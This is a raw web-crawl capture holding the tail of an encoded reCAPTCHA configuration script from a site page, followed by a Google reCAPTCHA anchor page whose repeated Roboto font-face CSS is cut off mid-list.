MK2w6XCnT8gSsKpV00YccO5BMOIwqLDpMOmw6YPw4jCpcOtZ23DnXxFwobDjyp6fsOkwqBYwqLCrwDCglp7RDg7w4jDpsOBw5pzwqolw43CnMKaMQDDl8KWwpwTwoIvLsO/Y1LCtsO/wrHCqcObwrvCvkcMw6HDhEExwrhTcCLCpsOxBwVueHEVFcOGF8O8O0xcJcKyw7bDk210wrkIAFDDk0Rgw7/Ci1rDlMObcD5Qw6fDhVhTwqDCojRLeGLDgRnCnwbCmMOXwr/Dk8O3KHrDrCPDgMOHJRccw47Dhld4wrM2UMOhGMOWaC54wqlndMK6HEoQwql5w5nDvsK3PsO2fFrCt07CmQzDtlDCjsKRw5jDpcKAw6I/AcOzfRtZPQwBEBbCgWLCjCHCiwfDuVUsO8KSIsKywrvCg0DDg3/DgsKdR0HCksKrPsOnwpfDhMK+CcO4E8Ksw6EmP1wIw7DDlX/ChcK8w73CnyrCv3nDhQpww6/[base64]/DjBzDn8OHw5wyOcOFT8OMwowEfRHDvsKQwofDm8K6w4jCgMKbfBfCoMKDNMKLw4cje1pgCyHCpMKsw4DDjcKuwo3DiTRRAUtnWATCs8KGU8O0fsK4w7nDicO6wphVMsOyVsKew4bDqsOxwoDCgwoMMcKENhAYGMKfw54Yf8K/WcOcw5fCo8K5YQVbDnHDrsOLc8KHGGUzSWbDu8OxCGlYP38mwrptw5EkBsOQwp9ewr/DoTtDS2LCrcKjw74hwqMMGQgCw4fDgcKTDMK1ZTXCpMKFw4nChMKvw77CnMKywqPDvHrDkcKTwoAkwqLClsKYU37CpntMdMKgw4jDgsOWwodcw7ZiVMObw7lQA8KnZcOkwpnDuwgywoTDmcO2RMKGwolJIkBQwrJXw7PCi8OXw73CvwvDr8O7Mz/[base64]/[base64]/Cjw7DhMKnDWV9w5ACwo3Dm37DrCRsDsO7w4HCgMOjMmfCjsKcBhHDisOMQQzCvMOYW3nCv2IoHMKgXcOhwo/CoMOfwrjCtA7ChMKfwod0BsOzwrd5w6TCp2vDq3LDmMKZAiDChijCssOrMEbDpsO1w43Ch14cEMKoTgnDlMKuWcOJdsKQw7wDwpNawr3Cl8O7wqbCjMKRwogMwpzCkMO7wp/[base64]/[base64]/SsKqw4HCl0FMwrTCgcO+w7ESwqJZw4taw606acKlwp/[base64]/[base64]/DqznCkcOYwozCu8OSdcOww4oDOwB/wpwpBV0AACRfAMO+JE3DnsKXcC4/wo4Lw6XDssKSSsOhchPCoQ5lwrQhPWvCq1YnfcOSwoHDgkvCsEQ/dMOKdy5fw5HDkEQgw7I1CMKcwr/CgMKuCsKAw5rCv3zCo2p4w4VxwojCjsOXwpRqAMKgwovDlsKVw64tPsOvdsOWLRvCmB3Cs8Kiw6JSFsOMDcKzwrYaBcK+wo7CulE0wrzDnT3Cnlg6Pg4IwqABfsOhw7fDonHCisK9wpDDvhZfI8OdQ8OiD2jCphzDsRxpNAvCgQ1bHsKGUAfCv8KTw45aMGDDk3/DoxXDh8OXJMOfZcKTwp3DkMKFwpUrHBk3wo/CrMKYCsOZcUU8w4IMwrLDjhoqwrjCqcKZwoHDpcOrw7M4UANXGsKSX8KPw5fCpsKTNhXDjsKWw7kBcMKIw4tVw68Iw6XCpMOMHMKAJG1sZcKpZxHCjsKdNlFGwq8Lw7tPecOPYsOXawlMw48Qw73CiMK/Zy7DkcKcwrvDv3cDAMOJeFgTIMOmNTnCgsOmf8KAZMK0H27CiHrCrsKuPHIuUFJswoskMytxw4/Dgz3CtRLClDnCulhjUMOgRG04w6x+w5LDuMK8w5PCn8OsVR8Iw7bDgHINw7ETRjwGUTbCgT7CpX/Cv8OSwqg4w53ChsOaw7JaQToqUsOFw4DCkjPDvFbClsOyAsKsw5fCpmvCvcK+B8KIw7QoGToOOcOcw41wJhPCs8OACcKcw6TDkGI9DSjCsGQJwqJywq/DpQTDg2cpw7jDoMOjw4M7wq3Dom4JCsOdTW8hwodBO8KwUDXCvsK7PwLDv19iwqdgaMO6PcOmw5w/U8KqXHvDjFxcwqgrwo5xUj51UsK9XMKNwppQUsKoaMOJQ0USwoTDk03DjcKwwpxgCH4nTkgBw4bDvsKpw4fCvMOEU2PDs01VdMOQw6YIe8Obw4HCuw4yw5jCtcKKAgZ8wrQVe8O6AMKjwrRsL2TDk2hmUcOUHVfCp8O0PsOecEvDtWDDhcKweg0Pw4VTwq3CuB/[base64]/DvcKIRcOHw5IteMK/w4h6woLCp8OTDcOuPHbCsSEmesK6w6tPwrh5w5tPw7kUwo/CnDYdfsKHH8OfwqUIwonDvMKRLcOPTgrDmMOJw4vCm8KZwqYgBMK5w7fDvzgCHMKPwp4cUXZkacOHw5ViLhBAwrsNwrBJwp3Dg8KHw4Vnw69Ww4zCuAlQXMKZw6TCkMKFw7DDuibCuMKDEmQmw70/GMKMwqtpc07CjULDpl4Dwp7Coj/CuXTDkMOcYMOQw6JUwobCnn/Chk/DncO6DH/DrsOBTcK4w77CmXg2fSzDvcKIOQPCq0xIwrrDn8KuXj7DkcOhwplDwpsbLcOmd8KLel3Cvl7CsmMFwopWTF3CgsKpwozCusODw6bDmcO8w6cTw7FuwqbCjsOvwoTCnsOCwoAkw7nClBbCnUZUw4rDksKPw4LDncO/wq3Ds8KfLmPCv8KZYHEjCMKzD8KJWVTCncKLw61jw4rCusOOw47DixdZFcKGHcKgw6/CtsKjKzTDpCJQw6PDl8O4wrbChcKmwo0nw4EowoTDmsOQw4DDiMKFIsKJTSTDncK3JcKIdGfDlsKiHHTCiMOFYUTDhsKybMOIRcOJwrQqw7ETwrFFw63DpRHCuMOuVsO2w53CqgjDpCIDC0/[base64]/wqg7DsOTFMKKNGlfw5IdDsOqw7zDkzDCpsOCbBQQSWdKwqzChEtGw7HDqSAKAMKYwotFFcOTwp/DsQrDsMKbwqXCqUt/CXXDsMKCDgLDkFJFej/[base64]/[base64]/ccOQwrLCiHJLXW1fSALCm8Kow5ptPcKnKid/wrHDlCDDp03DoWU6NMK7w4chA8KQwrEdw77DsMOoG37DrcKAV2LCpE3CvMOGBcOiw6vCih41wrLCgsOVw73DjMK0w7vCqmc4P8OuLgtQw5bCgMOkwoPDk8OVw5nDk8Kzwrtww7cZc8Ovw5jCjERWU1wcwpI2X8KHw4PDkcK/[base64]/LCnCgHbDp8KYw5PCn8K/wr9lwqrDhUrDuhjCgR/DsMOKwpzCmMOdwqMewpU/YRV0bnJ/w5DDg03Dny/Cj2DCkMOUJixMX1NOwo1YwoNsfsK6wodwMXLCo8KFw6nClcOBd8OhVMOZw43Cq8K1w4bDlBfCs8KMw6PCkMKKWFsQwpHCgMOLwo3DpHV4w63DlcK3w6TCrhpTw4FDJ8O0WmPCpcKpw5ktb8OiZ3rDiXRnPFpfXsKmw6IcBSnDgVTCjQVVZGBnSyjCm8OTwoPCuC/CgxoqLyt/[base64]/CmMO9cMKQw5bCoMOuwq9/DcOCwpzCvsK6KsKxVgTDgsObw7HCp3jDvS/Cq8K8wo3DocOyV8O2wrjCq8O3L17CmGbDpSvDqcO4wqtfwoPCgCJ8wo9awpJKTMKawqzCsFDCpMOUZ8ObLQZdS8KjRQjCn8OIADhpdMKdBcKRw7Zrwo3CugVkHMO5wqkZaCHDqMKYw7TDg8KywrF/w6zCmWc2S8KSw7JuZhnDjcKKWcKpwr7DgsO4bsOrQsKawqNoQ3NxwrnDjhgEbMODwr/[base64]/[base64]/[base64]/DncKHwqQ3RTRdw6/Dp8KywrpNw4s0M8OxUyhNwqHDgMKKHkrDvjXCnC11VMOBw7Z2C8OvWn8qw4jChlgxesKMV8OFwpnDksOLEMKVw7bDilPCgcO/BnRbdRk9dF/DnDPCtMKpHsKSWcO0QHvDt18mdVceGMOfw5cPw7zDug4ECE1+DsOdwrtYbF5cQwJGw48SwqYrNmZzDsKxw6NxwqY8TVVdChJ4AR/Cr8O7K2ZJwp/CpcKhD8KuGEHDjSXCsg4AZxrDusKOcsKIUsOSwonDl0TDljhkw5nDkQ3Ch8K8wrEcdMOEw6tywqBqwo/DosOAwrTDqMKBOsKyKk9TRMKHA2NYV8K5w7LCiRDCicOEw6LCiMONBGfCsBg+A8OnKXLDhMOjHMO0HVjCgMOjBsOoB8Ksw6DDuQ0MwoE9wrXDp8Klw45RelnDhcK1wq51Dg4twoRzSMOzZ1fDlMOnVH8/[base64]/DilYDBhfChigmw4g4wrQlwprCqnLCrcOVw63DvlBZwo7CucOwPwfCrcOOw454wpPCqS9mw5Q0wpQ/w7wyw5fDgMKqQcOIwq06woVCIsK0A8OAayXCnCfCmsOwa8KWa8Kwwol2w7BAE8O5w5s5wpF0w7wDGsKSw5/DocO7HXc8w70cwozDkMOFMcO/w6fCksKowrddwqPDhsKWw4TDtMOVPBJDw7dTw6BdDhB/wr9aPMOZYcONw4BHw4pCwqvCicOTwrk6MsOJwqfCmsKjYnTDt8K7ExNOw6gcE3/[base64]/w7XDrUhfw4XDt8KlasOTRcOmEMOLwo1RXS7CjjzCoMKPWsObZAbDlUl1cCNgw4lww6nDlsK/[base64]/worDt8KVw7HDun9Jwr4oEcKOw5ECXMKzw6PCvcK8acO/w40RXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://elevateultimate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rWC7SH94skFR++mjlZV4wbMbz6O2mh7MklJoBQ9NI0I\\u003d\x22,0,0,null,1,1769018289879,0,0,[184,20,29,237,60],null,[227],\x22RC--GbYxsSLMT1H3Q\x22,null,null,null,null,null,\x220dAFcWeA7s2eN1c3QyWELk6vW7dgjDYW89pbt8fCFPKpZYW0h_BMnJlgg7TgKWXT4YxhVFlKS0oeHo3z6A-k_K5yp8wzyRKTNbOA\x22,1769101089969]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9lbGV2YXRldWx0aW1hdGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v3a18y4dgmld
body_size: 49353
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, 